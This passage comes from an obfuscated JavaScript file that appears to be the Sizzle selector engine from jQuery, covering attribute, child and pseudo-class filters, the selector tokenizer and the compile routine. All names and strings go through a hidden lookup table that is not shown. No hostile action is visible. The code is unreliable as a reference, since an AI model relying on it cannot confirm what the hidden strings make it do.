_0xd30ex3},_0xd30ex6=_0xd30ex3c[_0xfa89[251]]={cacheLength:50,createPseudo:_0xd30ex3e,match:_0xd30ex34,attrHandle:{},find:{},relative:{"\x3E":{dir:_0xfa89[47],first:!0},"\x20":{dir:_0xfa89[47]},"\x2B":{dir:_0xfa89[252],first:!0},"\x7E":{dir:_0xfa89[252]}},preFilter:{ATTR:function(_0xd30ex1){return _0xd30ex1[1]=_0xd30ex1[1][_0xfa89[69]](_0xd30ex3a,_0xd30ex3b),_0xd30ex1[3]=(_0xd30ex1[4]||_0xd30ex1[5]||_0xfa89[52])[_0xfa89[69]](_0xd30ex3a,_0xd30ex3b),_0xfa89[253]===_0xd30ex1[2]&&(_0xd30ex1[3]=_0xfa89[121]+_0xd30ex1[3]+_0xfa89[121]),_0xd30ex1[_0xfa89[8]](0,4)},CHILD:function(_0xd30ex1){return _0xd30ex1[1]=_0xd30ex1[1][_0xfa89[109]](),_0xfa89[254]===_0xd30ex1[1][_0xfa89[8]](0,3)?(_0xd30ex1[3]||_0xd30ex3c[_0xfa89[94]](_0xd30ex1[0]),_0xd30ex1[4]=+(_0xd30ex1[4]?_0xd30ex1[5]+(_0xd30ex1[6]||1):2*(_0xfa89[255]===_0xd30ex1[3]||_0xfa89[256]===_0xd30ex1[3])),_0xd30ex1[5]=+(_0xd30ex1[7]+_0xd30ex1[8]||_0xfa89[256]===_0xd30ex1[3])):_0xd30ex1[3]&&_0xd30ex3c[_0xfa89[94]](_0xd30ex1[0]),_0xd30ex1},PSEUDO:function(_0xd30ex1){var _0xd30ex3,_0xd30ex4=!_0xd30ex1[5]&&_0xd30ex1[2];return _0xd30ex34[_0xfa89[257]][_0xfa89[42]](_0xd30ex1[0])?null:(_0xd30ex1[3]&&_0xd30ex1[4]!==_0xd30ex2?_0xd30ex1[2]=_0xd30ex1[4]:_0xd30ex4&&_0xd30ex32[_0xfa89[42]](_0xd30ex4)&&(_0xd30ex3=_0xd30ex46(_0xd30ex4,!0))&&(_0xd30ex3=_0xd30ex4[_0xfa89[9]](_0xfa89[134],_0xd30ex4[_0xfa89[33]]-_0xd30ex3)-_0xd30ex4[_0xfa89[33]])&&(_0xd30ex1[0]=_0xd30ex1[0][_0xfa89[8]](0,_0xd30ex3),_0xd30ex1[2]=_0xd30ex4[_0xfa89[8]](0,_0xd30ex3)),_0xd30ex1[_0xfa89[8]](0,3))}},filter:{TAG:function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[69]](_0xd30ex3a,_0xd30ex3b)[_0xfa89[109]]();return _0xfa89[147]===_0xd30ex1?function(){return!0}:function(_0xd30ex1){return _0xd30ex1[_0xfa89[108]]&&_0xd30ex1[_0xfa89[108]][_0xfa89[109]]()===_0xd30ex2}},CLASS:function(_0xd30ex1){var _0xd30ex2=_0xd30ex19[_0xd30ex1+_0xfa89[121]];return _0xd30ex2||(_0xd30ex2=RegExp(_0xfa89[258]+_0xd30ex28+_0xfa89[134]+_0xd30ex1+_0xfa89[259]+_0xd30ex28+_0xfa89[260]))&&_0xd30ex19(_0xd30ex1,function(_0xd30ex1){return _0xd30ex2[_0xfa89[42]](_0xfa89[29]==typeof _0xd30ex1[_0xfa89[202]]&&_0xd30ex1[_0xfa89[202]]||typeof _0xd30ex1[_0xfa89[175]]!==_0xd30ex1e&&_0xd30ex1[_0xfa89[175]](_0xfa89[261])||_0xfa89[52])})},ATTR:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return function(_0xd30ex4){var _0xd30ex5=_0xd30ex3c[_0xfa89[45]](_0xd30ex4,_0xd30ex1);return null==_0xd30ex5?_0xfa89[236]===_0xd30ex2:_0xd30ex2?(_0xd30ex5+=_0xfa89[52],_0xfa89[150]===_0xd30ex2?_0xd30ex5===_0xd30ex3:_0xfa89[236]===_0xd30ex2?_0xd30ex5!==_0xd30ex3:_0xfa89[262]===_0xd30ex2?_0xd30ex3&&0===_0xd30ex5[_0xfa89[9]](_0xd30ex3):_0xfa89[263]===_0xd30ex2?_0xd30ex3&&_0xd30ex5[_0xfa89[9]](_0xd30ex3)>-1:_0xfa89[264]===_0xd30ex2?_0xd30ex3&&_0xd30ex5[_0xfa89[8]](-_0xd30ex3[_0xfa89[33]])===_0xd30ex3:_0xfa89[253]===_0xd30ex2?(_0xfa89[121]+_0xd30ex5+_0xfa89[121])[_0xfa89[9]](_0xd30ex3)>-1:_0xfa89[265]===_0xd30ex2?_0xd30ex5===_0xd30ex3||_0xd30ex5[_0xfa89[8]](0,_0xd30ex3[_0xfa89[33]]+1)===_0xd30ex3+_0xfa89[266]:!1):!0}},CHILD:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6=_0xfa89[254]!==_0xd30ex1[_0xfa89[8]](0,3),_0xd30ex7=_0xfa89[267]!==_0xd30ex1[_0xfa89[8]](-4),_0xd30ex8=_0xfa89[268]===_0xd30ex2;return 1===_0xd30ex4&&0===_0xd30ex5?function(_0xd30ex1){return!!_0xd30ex1[_0xfa89[47]]}:function(_0xd30ex2,_0xd30ex3,_0xd30ex9){var _0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd,_0xd30exe,_0xd30exf,_0xd30ex10=_0xd30ex6!==_0xd30ex7?_0xfa89[192]:_0xfa89[252],_0xd30ex11=_0xd30ex2[_0xfa89[47]],_0xd30ex12=_0xd30ex8&&_0xd30ex2[_0xfa89[108]][_0xfa89[109]](),_0xd30ex13=!_0xd30ex9&&!_0xd30ex8;if(_0xd30ex11){if(_0xd30ex6){while(_0xd30ex10){_0xd30exc=_0xd30ex2;while(_0xd30exc=_0xd30exc[_0xd30ex10]){if(_0xd30ex8?_0xd30exc[_0xfa89[108]][_0xfa89[109]]()===_0xd30ex12:1===_0xd30exc[_0xfa89[38]]){return!1}};_0xd30exf=_0xd30ex10=_0xfa89[269]===_0xd30ex1&&!_0xd30exf&&_0xfa89[192]};return!0};if(_0xd30exf=[_0xd30ex7?_0xd30ex11[_0xfa89[207]]:_0xd30ex11[_0xfa89[270]]],_0xd30ex7&&_0xd30ex13){_0xd30exb=_0xd30ex11[_0xd30ex14]||(_0xd30ex11[_0xd30ex14]={}),_0xd30exa=_0xd30exb[_0xd30ex1]||[],_0xd30exe=_0xd30exa[0]===_0xd30ex17&&_0xd30exa[1],_0xd30exd=_0xd30exa[0]===_0xd30ex17&&_0xd30exa[2],_0xd30exc=_0xd30exe&&_0xd30ex11[_0xfa89[87]][_0xd30exe];while(_0xd30exc=++_0xd30exe&&_0xd30exc&&_0xd30exc[_0xd30ex10]||(_0xd30exd=_0xd30exe=0)||_0xd30exf[_0xfa89[126]]()){if(1===_0xd30exc[_0xfa89[38]]&&++_0xd30exd&&_0xd30exc===_0xd30ex2){_0xd30exb[_0xd30ex1]=[_0xd30ex17,_0xd30exe,_0xd30exd];break}}}else{if(_0xd30ex13&&(_0xd30exa=(_0xd30ex2[_0xd30ex14]||(_0xd30ex2[_0xd30ex14]={}))[_0xd30ex1])&&_0xd30exa[0]===_0xd30ex17){_0xd30exd=_0xd30exa[1]}else{while(_0xd30exc=++_0xd30exe&&_0xd30exc&&_0xd30exc[_0xd30ex10]||(_0xd30exd=_0xd30exe=0)||_0xd30exf[_0xfa89[126]]()){if((_0xd30ex8?_0xd30exc[_0xfa89[108]][_0xfa89[109]]()===_0xd30ex12:1===_0xd30exc[_0xfa89[38]])&&++_0xd30exd&&(_0xd30ex13&&((_0xd30exc[_0xd30ex14]||(_0xd30exc[_0xd30ex14]={}))[_0xd30ex1]=[_0xd30ex17,_0xd30exd]),_0xd30exc===_0xd30ex2)){break}}}};return _0xd30exd-=_0xd30ex5,_0xd30exd===_0xd30ex4||0===_0xd30exd%_0xd30ex4&&_0xd30exd/_0xd30ex4>=0}}},PSEUDO:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4=_0xd30ex6[_0xfa89[271]][_0xd30ex1]||_0xd30ex6[_0xfa89[272]][_0xd30ex1[_0xfa89[109]]()]||_0xd30ex3c[_0xfa89[94]](_0xfa89[273]+_0xd30ex1);return _0xd30ex4[_0xd30ex14]?_0xd30ex4(_0xd30ex2):_0xd30ex4[_0xfa89[33]]>1?(_0xd30ex3=[_0xd30ex1,_0xd30ex1,_0xfa89[52],_0xd30ex2],_0xd30ex6[_0xfa89[272]][_0xfa89[11]](_0xd30ex1[_0xfa89[109]]())?_0xd30ex3e(function(_0xd30ex1,_0xd30ex3){var _0xd30ex5,_0xd30ex6=_0xd30ex4(_0xd30ex1,_0xd30ex2),_0xd30ex7=_0xd30ex6[_0xfa89[33]];while(_0xd30ex7--){_0xd30ex5=_0xd30ex26[_0xfa89[53]](_0xd30ex1,_0xd30ex6[_0xd30ex7]),_0xd30ex1[_0xd30ex5]=!(_0xd30ex3[_0xd30ex5]=_0xd30ex6[_0xd30ex7])}}):function(_0xd30ex1){return _0xd30ex4(_0xd30ex1,0,_0xd30ex3)}):_0xd30ex4}},pseudos:{not:_0xd30ex3e(function(_0xd30ex1){var _0xd30ex2=[],_0xd30ex3=[],_0xd30ex4=_0xd30ex9(_0xd30ex1[_0xfa89[69]](_0xd30ex2d,_0xfa89[184]));return _0xd30ex4[_0xd30ex14]?_0xd30ex3e(function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex5){var _0xd30ex6,_0xd30ex7=_0xd30ex4(_0xd30ex1,null,_0xd30ex5,[]),_0xd30ex8=_0xd30ex1[_0xfa89[33]];while(_0xd30ex8--){(_0xd30ex6=_0xd30ex7[_0xd30ex8])&&(_0xd30ex1[_0xd30ex8]=!(_0xd30ex2[_0xd30ex8]=_0xd30ex6))}}):function(_0xd30ex1,_0xd30ex5,_0xd30ex6){return _0xd30ex2[0]=_0xd30ex1,_0xd30ex4(_0xd30ex2,null,_0xd30ex6,_0xd30ex3),!_0xd30ex3[_0xfa89[126]]()}}),has:_0xd30ex3e(function(_0xd30ex1){return function(_0xd30ex2){return _0xd30ex3c(_0xd30ex1,_0xd30ex2)[_0xfa89[33]]>0}}),contains:_0xd30ex3e(function(_0xd30ex1){return function(_0xd30ex2){return(_0xd30ex2[_0xfa89[249]]||_0xd30ex2[_0xfa89[274]]||_0xd30ex7(_0xd30ex2))[_0xfa89[9]](_0xd30ex1)>-1}}),lang:_0xd30ex3e(function(_0xd30ex1){return _0xd30ex33[_0xfa89[42]](_0xd30ex1||_0xfa89[52])||_0xd30ex3c[_0xfa89[94]](_0xfa89[275]+_0xd30ex1),_0xd30ex1=_0xd30ex1[_0xfa89[69]](_0xd30ex3a,_0xd30ex3b)[_0xfa89[109]](),function(_0xd30ex2){var _0xd30ex3;do{if(_0xd30ex3=_0xd30exf?_0xd30ex2[_0xfa89[276]]:_0xd30ex2[_0xfa89[175]](_0xfa89[277])||_0xd30ex2[_0xfa89[175]](_0xfa89[276])){return _0xd30ex3=_0xd30ex3[_0xfa89[109]](),_0xd30ex3===_0xd30ex1||0===_0xd30ex3[_0xfa89[9]](_0xd30ex1+_0xfa89[266])}}while((_0xd30ex2=_0xd30ex2[_0xfa89[47]])&&1===_0xd30ex2[_0xfa89[38]]);;return!1}}),target:function(_0xd30ex2){var _0xd30ex3=_0xd30ex1[_0xfa89[0]]&&_0xd30ex1[_0xfa89[0]][_0xfa89[278]];return _0xd30ex3&&_0xd30ex3[_0xfa89[8]](1)===_0xd30ex2[_0xfa89[48]]},root:function(_0xd30ex1){return _0xd30ex1===_0xd30exe},focus:function(_0xd30ex1){return _0xd30ex1===_0xd30exd[_0xfa89[279]]&&(!_0xd30exd[_0xfa89[280]]||_0xd30exd[_0xfa89[280]]())&&!!(_0xd30ex1[_0xfa89[19]]||_0xd30ex1[_0xfa89[281]]||~_0xd30ex1[_0xfa89[282]])},enabled:function(_0xd30ex1){return _0xd30ex1[_0xfa89[283]]===!1},disabled:function(_0xd30ex1){return _0xd30ex1[_0xfa89[283]]===!0},checked:function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[108]][_0xfa89[109]]();return _0xfa89[193]===_0xd30ex2&&!!_0xd30ex1[_0xfa89[284]]||_0xfa89[285]===_0xd30ex2&&!!_0xd30ex1[_0xfa89[286]]},selected:function(_0xd30ex1){return _0xd30ex1[_0xfa89[47]]&&_0xd30ex1[_0xfa89[47]][_0xfa89[287]],_0xd30ex1[_0xfa89[286]]===!0},empty:function(_0xd30ex1){for(_0xd30ex1=_0xd30ex1[_0xfa89[207]];_0xd30ex1;_0xd30ex1=_0xd30ex1[_0xfa89[192]]){if(_0xd30ex1[_0xfa89[108]]>_0xfa89[91]||3===_0xd30ex1[_0xfa89[38]]||4===_0xd30ex1[_0xfa89[38]]){return!1}};return!0},parent:function(_0xd30ex1){return!_0xd30ex6[_0xfa89[271]][_0xfa89[288]](_0xd30ex1)},header:function(_0xd30ex1){return _0xd30ex38[_0xfa89[42]](_0xd30ex1[_0xfa89[108]])},input:function(_0xd30ex1){return _0xd30ex37[_0xfa89[42]](_0xd30ex1[_0xfa89[108]])},button:function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[108]][_0xfa89[109]]();return _0xfa89[193]===_0xd30ex2&&_0xfa89[194]===_0xd30ex1[_0xfa89[19]]||_0xfa89[194]===_0xd30ex2},text:function(_0xd30ex1){var _0xd30ex2;return _0xfa89[193]===_0xd30ex1[_0xfa89[108]][_0xfa89[109]]()&&_0xfa89[289]===_0xd30ex1[_0xfa89[19]]&&(null==(_0xd30ex2=_0xd30ex1[_0xfa89[175]](_0xfa89[19]))||_0xd30ex2[_0xfa89[109]]()===_0xd30ex1[_0xfa89[19]])},first:_0xd30ex44(function(){return[0]}),last:_0xd30ex44(function(_0xd30ex1,_0xd30ex2){return[_0xd30ex2-1]}),eq:_0xd30ex44(function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return[0>_0xd30ex3?_0xd30ex3+_0xd30ex2:_0xd30ex3]}),even:_0xd30ex44(function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=0;for(;_0xd30ex2>_0xd30ex3;_0xd30ex3+=2){_0xd30ex1[_0xfa89[7]](_0xd30ex3)};return _0xd30ex1}),odd:_0xd30ex44(function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=1;for(;_0xd30ex2>_0xd30ex3;_0xd30ex3+=2){_0xd30ex1[_0xfa89[7]](_0xd30ex3)};return _0xd30ex1}),lt:_0xd30ex44(function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=0>_0xd30ex3?_0xd30ex3+_0xd30ex2:_0xd30ex3;for(;--_0xd30ex4>=0;){_0xd30ex1[_0xfa89[7]](_0xd30ex4)};return _0xd30ex1}),gt:_0xd30ex44(function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=0>_0xd30ex3?_0xd30ex3+_0xd30ex2:_0xd30ex3;for(;_0xd30ex2>++_0xd30ex4;){_0xd30ex1[_0xfa89[7]](_0xd30ex4)};return _0xd30ex1})}},_0xd30ex6[_0xfa89[271]][_0xfa89[254]]=_0xd30ex6[_0xfa89[271]][_0xfa89[61]];for(_0xd30ex3 in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){_0xd30ex6[_0xfa89[271]][_0xd30ex3]=_0xd30ex42(_0xd30ex3)};for(_0xd30ex3 in{submit:!0,reset:!0}){_0xd30ex6[_0xfa89[271]][_0xd30ex3]=_0xd30ex43(_0xd30ex3)};function _0xd30ex45(){}_0xd30ex45[_0xfa89[28]]=_0xd30ex6[_0xfa89[290]]=_0xd30ex6[_0xfa89[271]],_0xd30ex6[_0xfa89[272]]=new _0xd30ex45;function _0xd30ex46(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb=_0xd30ex1a[_0xd30ex1+_0xfa89[121]];if(_0xd30exb){return _0xd30ex2?0:_0xd30exb[_0xfa89[8]](0)};_0xd30ex8=_0xd30ex1,_0xd30ex9=[],_0xd30exa=_0xd30ex6[_0xfa89[291]];while(_0xd30ex8){(!_0xd30ex3||(_0xd30ex4=_0xd30ex2e[_0xfa89[34]](_0xd30ex8)))&&(_0xd30ex4&&(_0xd30ex8=_0xd30ex8[_0xfa89[8]](_0xd30ex4[0][_0xfa89[33]])||_0xd30ex8),_0xd30ex9[_0xfa89[7]](_0xd30ex5=[])),_0xd30ex3=!1,(_0xd30ex4=_0xd30ex2f[_0xfa89[34]](_0xd30ex8))&&(_0xd30ex3=_0xd30ex4[_0xfa89[186]](),_0xd30ex5[_0xfa89[7]]({value:_0xd30ex3,type:_0xd30ex4[0][_0xfa89[69]](_0xd30ex2d,_0xfa89[121])}),_0xd30ex8=_0xd30ex8[_0xfa89[8]](_0xd30ex3[_0xfa89[33]]));for(_0xd30ex7 in _0xd30ex6[_0xfa89[211]]){!(_0xd30ex4=_0xd30ex34[_0xd30ex7][_0xfa89[34]](_0xd30ex8))||_0xd30exa[_0xd30ex7]&&!(_0xd30ex4=_0xd30exa[_0xd30ex7](_0xd30ex4))||(_0xd30ex3=_0xd30ex4[_0xfa89[186]](),_0xd30ex5[_0xfa89[7]]({value:_0xd30ex3,type:_0xd30ex7,matches:_0xd30ex4}),_0xd30ex8=_0xd30ex8[_0xfa89[8]](_0xd30ex3[_0xfa89[33]]))};if(!_0xd30ex3){break}};return _0xd30ex2?_0xd30ex8[_0xfa89[33]]:_0xd30ex8?_0xd30ex3c[_0xfa89[94]](_0xd30ex1):_0xd30ex1a(_0xd30ex1,_0xd30ex9)[_0xfa89[8]](0)}function _0xd30ex47(_0xd30ex1){var _0xd30ex2=0,_0xd30ex3=_0xd30ex1[_0xfa89[33]],_0xd30ex4=_0xfa89[52];for(;_0xd30ex3>_0xd30ex2;_0xd30ex2++){_0xd30ex4+=_0xd30ex1[_0xd30ex2][_0xfa89[213]]};return _0xd30ex4}function _0xd30ex48(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex2[_0xfa89[292]],_0xd30ex6=_0xd30ex3&&_0xfa89[47]===_0xd30ex4,_0xd30ex7=_0xd30ex18++;return _0xd30ex2[_0xfa89[293]]?function(_0xd30ex2,_0xd30ex3,_0xd30ex5){while(_0xd30ex2=_0xd30ex2[_0xd30ex4]){if(1===_0xd30ex2[_0xfa89[38]]||_0xd30ex6){return _0xd30ex1(_0xd30ex2,_0xd30ex3,_0xd30ex5)}}}:function(_0xd30ex2,_0xd30ex3,_0xd30ex8){var _0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc=_0xd30ex17+_0xfa89[121]+_0xd30ex7;if(_0xd30ex8){while(_0xd30ex2=_0xd30ex2[_0xd30ex4]){if((1===_0xd30ex2[_0xfa89[38]]||_0xd30ex6)&&_0xd30ex1(_0xd30ex2,_0xd30ex3,_0xd30ex8)){return!0}}}else{while(_0xd30ex2=_0xd30ex2[_0xd30ex4]){if(1===_0xd30ex2[_0xfa89[38]]||_0xd30ex6){if(_0xd30exb=_0xd30ex2[_0xd30ex14]||(_0xd30ex2[_0xd30ex14]={}),(_0xd30exa=_0xd30exb[_0xd30ex4])&&_0xd30exa[0]===_0xd30exc){if((_0xd30ex9=_0xd30exa[1])===!0||_0xd30ex9===_0xd30ex5){return _0xd30ex9===!0}}else{if(_0xd30exa=_0xd30exb[_0xd30ex4]=[_0xd30exc],_0xd30exa[1]=_0xd30ex1(_0xd30ex2,_0xd30ex3,_0xd30ex8)||_0xd30ex5,_0xd30exa[1]===!0){return!0}}}}}}}function _0xd30ex49(_0xd30ex1){return _0xd30ex1[_0xfa89[33]]>1?function(_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5=_0xd30ex1[_0xfa89[33]];while(_0xd30ex5--){if(!_0xd30ex1[_0xd30ex5](_0xd30ex2,_0xd30ex3,_0xd30ex4)){return!1}};return!0}:_0xd30ex1[0]}function _0xd30ex4a(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6,_0xd30ex7=[],_0xd30ex8=0,_0xd30ex9=_0xd30ex1[_0xfa89[33]],_0xd30exa=null!=_0xd30ex2;for(;_0xd30ex9>_0xd30ex8;_0xd30ex8++){(_0xd30ex6=_0xd30ex1[_0xd30ex8])&&(!_0xd30ex3||_0xd30ex3(_0xd30ex6,_0xd30ex4,_0xd30ex5))&&(_0xd30ex7[_0xfa89[7]](_0xd30ex6),_0xd30exa&&_0xd30ex2[_0xfa89[7]](_0xd30ex8))};return _0xd30ex7}function _0xd30ex4b(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6){return _0xd30ex4&&!_0xd30ex4[_0xd30ex14]&&(_0xd30ex4=_0xd30ex4b(_0xd30ex4)),_0xd30ex5&&!_0xd30ex5[_0xd30ex14]&&(_0xd30ex5=_0xd30ex4b(_0xd30ex5,_0xd30ex6)),_0xd30ex3e(function(_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9){var _0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd=[],_0xd30exe=[],_0xd30exf=_0xd30ex7[_0xfa89[33]],_0xd30ex10=_0xd30ex6||_0xd30ex4e(_0xd30ex2||_0xfa89[147],_0xd30ex8[_0xfa89[38]]?[_0xd30ex8]:_0xd30ex8,[]),_0xd30ex11=!_0xd30ex1||!_0xd30ex6&&_0xd30ex2?_0xd30ex10:_0xd30ex4a(_0xd30ex10,_0xd30exd,_0xd30ex1,_0xd30ex8,_0xd30ex9),_0xd30ex12=_0xd30ex3?_0xd30ex5||(_0xd30ex6?_0xd30ex1:_0xd30exf||_0xd30ex4)?[]:_0xd30ex7:_0xd30ex11;if(_0xd30ex3&&_0xd30ex3(_0xd30ex11,_0xd30ex12,_0xd30ex8,_0xd30ex9),_0xd30ex4){_0xd30exa=_0xd30ex4a(_0xd30ex12,_0xd30exe),_0xd30ex4(_0xd30exa,[],_0xd30ex8,_0xd30ex9),_0xd30exb=_0xd30exa[_0xfa89[33]];while(_0xd30exb--){(_0xd30exc=_0xd30exa[_0xd30exb])&&(_0xd30ex12[_0xd30exe[_0xd30exb]]=!(_0xd30ex11[_0xd30exe[_0xd30exb]]=_0xd30exc))}};if(_0xd30ex6){if(_0xd30ex5||_0xd30ex1){if(_0xd30ex5){_0xd30exa=[],_0xd30exb=_0xd30ex12[_0xfa89[33]];while(_0xd30exb--){(_0xd30exc=_0xd30ex12[_0xd30exb])&&_0xd30exa[_0xfa89[7]](_0xd30ex11[_0xd30exb]=_0xd30exc)};_0xd30ex5(null,_0xd30ex12=[],_0xd30exa,_0xd30ex9)};_0xd30exb=_0xd30ex12[_0xfa89[33]];while(_0xd30exb--){(_0xd30exc=_0xd30ex12[_0xd30exb])&&(_0xd30exa=_0xd30ex5?_0xd30ex26[_0xfa89[53]](_0xd30ex6,_0xd30exc):_0xd30exd[_0xd30exb])>-1&&(_0xd30ex6[_0xd30exa]=!(_0xd30ex7[_0xd30exa]=_0xd30exc))}}}else{_0xd30ex12=_0xd30ex4a(_0xd30ex12===_0xd30ex7?_0xd30ex12[_0xfa89[64]](_0xd30exf,_0xd30ex12[_0xfa89[33]]):_0xd30ex12),_0xd30ex5?_0xd30ex5(null,_0xd30ex7,_0xd30ex12,_0xd30ex9):_0xd30ex24[_0xfa89[59]](_0xd30ex7,_0xd30ex12)}})}function _0xd30ex4c(_0xd30ex1){var _0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5=_0xd30ex1[_0xfa89[33]],_0xd30ex7=_0xd30ex6[_0xfa89[294]][_0xd30ex1[0][_0xfa89[19]]],_0xd30ex8=_0xd30ex7||_0xd30ex6[_0xfa89[294]][_0xfa89[121]],_0xd30ex9=_0xd30ex7?1:0,_0xd30exb=_0xd30ex48(function(_0xd30ex1){return _0xd30ex1===_0xd30ex2},_0xd30ex8,!0),_0xd30exc=_0xd30ex48(function(_0xd30ex1){return _0xd30ex26[_0xfa89[53]](_0xd30ex2,_0xd30ex1)>-1},_0xd30ex8,!0),_0xd30exd=[function(_0xd30ex1,_0xd30ex3,_0xd30ex4){return!_0xd30ex7&&(_0xd30ex4||_0xd30ex3!==_0xd30exa)||((_0xd30ex2=_0xd30ex3)[_0xfa89[38]]?_0xd30exb(_0xd30ex1,_0xd30ex3,_0xd30ex4):_0xd30exc(_0xd30ex1,_0xd30ex3,_0xd30ex4))}];for(;_0xd30ex5>_0xd30ex9;_0xd30ex9++){if(_0xd30ex3=_0xd30ex6[_0xfa89[294]][_0xd30ex1[_0xd30ex9][_0xfa89[19]]]){_0xd30exd=[_0xd30ex48(_0xd30ex49(_0xd30exd),_0xd30ex3)]}else{if(_0xd30ex3=_0xd30ex6[_0xfa89[211]][_0xd30ex1[_0xd30ex9][_0xfa89[19]]][_0xfa89[59]](null,_0xd30ex1[_0xd30ex9][_0xfa89[241]]),_0xd30ex3[_0xd30ex14]){for(_0xd30ex4=++_0xd30ex9;_0xd30ex5>_0xd30ex4;_0xd30ex4++){if(_0xd30ex6[_0xfa89[294]][_0xd30ex1[_0xd30ex4][_0xfa89[19]]]){break}};return _0xd30ex4b(_0xd30ex9>1&&_0xd30ex49(_0xd30exd),_0xd30ex9>1&&_0xd30ex47(_0xd30ex1[_0xfa89[8]](0,_0xd30ex9-1)[_0xfa89[6]]({value:_0xfa89[121]===_0xd30ex1[_0xd30ex9-2][_0xfa89[19]]?_0xfa89[147]:_0xfa89[52]}))[_0xfa89[69]](_0xd30ex2d,_0xfa89[184]),_0xd30ex3,_0xd30ex4>_0xd30ex9&&_0xd30ex4c(_0xd30ex1[_0xfa89[8]](_0xd30ex9,_0xd30ex4)),_0xd30ex5>_0xd30ex4&&_0xd30ex4c(_0xd30ex1=_0xd30ex1[_0xfa89[8]](_0xd30ex4)),_0xd30ex5>_0xd30ex4&&_0xd30ex47(_0xd30ex1))};_0xd30exd[_0xfa89[7]](_0xd30ex3)}};return _0xd30ex49(_0xd30exd)}function _0xd30ex4d(_0xd30ex1,_0xd30ex2){var _0xd30ex3=0,_0xd30ex4=_0xd30ex2[_0xfa89[33]]>0,_0xd30ex7=_0xd30ex1[_0xfa89[33]]>0,_0xd30ex8=function(_0xd30ex8,_0xd30ex9,_0xd30exb,_0xd30exc,_0xd30exe){var _0xd30exf,_0xd30ex10,_0xd30ex11,_0xd30ex12=[],_0xd30ex13=0,_0xd30ex14=_0xfa89[295],_0xd30ex15=_0xd30ex8&&[],_0xd30ex16=null!=_0xd30exe,_0xd30ex18=_0xd30exa,_0xd30ex19=_0xd30ex8||_0xd30ex7&&_0xd30ex6[_0xfa89[36]].TAG(_0xfa89[147],_0xd30exe&&_0xd30ex9[_0xfa89[47]]||_0xd30ex9),_0xd30ex1a=_0xd30ex17+=null==_0xd30ex18?1:Math[_0xfa89[70]]()||0.1;for(_0xd30ex16&&(_0xd30exa=_0xd30ex9!==_0xd30exd&&_0xd30ex9,_0xd30ex5=_0xd30ex3);null!=(_0xd30exf=_0xd30ex19[_0xd30ex14]);_0xd30ex14++){if(_0xd30ex7&&_0xd30exf){_0xd30ex10=0;while(_0xd30ex11=_0xd30ex1[_0xd30ex10++]){if(_0xd30ex11(_0xd30exf,_0xd30ex9,_0xd30exb)){_0xd30exc[_0xfa89[7]](_0xd30exf);break}};_0xd30ex16&&(_0xd30ex17=_0xd30ex1a,_0xd30ex5=++_0xd30ex3)};_0xd30ex4&&((_0xd30exf=!_0xd30ex11&&_0xd30exf)&&_0xd30ex13--,_0xd30ex8&&_0xd30ex15[_0xfa89[7]](_0xd30exf))};if(_0xd30ex13+=_0xd30ex14,_0xd30ex4&&_0xd30ex14!==_0xd30ex13){_0xd30ex10=0;while(_0xd30ex11=_0xd30ex2[_0xd30ex10++]){_0xd30ex11(_0xd30ex15,_0xd30ex12,_0xd30ex9,_0xd30exb)};if(_0xd30ex8){if(_0xd30ex13>0){while(_0xd30ex14--){_0xd30ex15[_0xd30ex14]||_0xd30ex12[_0xd30ex14]||(_0xd30ex12[_0xd30ex14]=_0xd30ex22[_0xfa89[53]](_0xd30exc))}};_0xd30ex12=_0xd30ex4a(_0xd30ex12)};_0xd30ex24[_0xfa89[59]](_0xd30exc,_0xd30ex12),_0xd30ex16&&!_0xd30ex8&&_0xd30ex12[_0xfa89[33]]>0&&_0xd30ex13+_0xd30ex2[_0xfa89[33]]>1&&_0xd30ex3c[_0xfa89[245]](_0xd30exc)};return _0xd30ex16&&(_0xd30ex17=_0xd30ex1a,_0xd30exa=_0xd30ex18),_0xd30ex15};return _0xd30ex4?_0xd30ex3e(_0xd30ex8):_0xd30ex8}_0xd30ex9=_0xd30ex3c[_0xfa89[296]]=function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4=[],_0xd30ex5=[],_0xd30ex6=_0xd30ex1b[_0xd30ex1+_0xfa89[121]];if(!_0xd30ex6){_0xd30ex2||(_0xd30ex2=_0xd30ex46(_0xd30ex1)),_0xd30ex3=_0xd30ex2[_0xfa89[33]];while(_0xd30ex3--){_0xd30ex6=_0xd30ex4c(_0xd30ex2[_0xd30ex3]),_0xd30ex6[_0xd30ex14]?_0xd30ex4[_0xfa89[7]](_0xd30ex6):_0xd30ex5[_0xfa89[7]](_0xd30ex6)};_0xd30ex6=_0xd30ex1b(_0xd30ex1,_0xd30ex4d(_0xd30ex5,_0xd30ex4))};return _0xd30ex6};function _0xd30ex4e(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=0,_0xd30ex5=_0xd30ex2[_0xfa89[33]];for(;_0xd30ex5>_0xd30ex4;_0xd30ex4++){_0xd30ex3c(_0xd30ex1,_0xd30ex2[_0xd30ex4],_0xd30ex3)};return _0xd30ex3}function 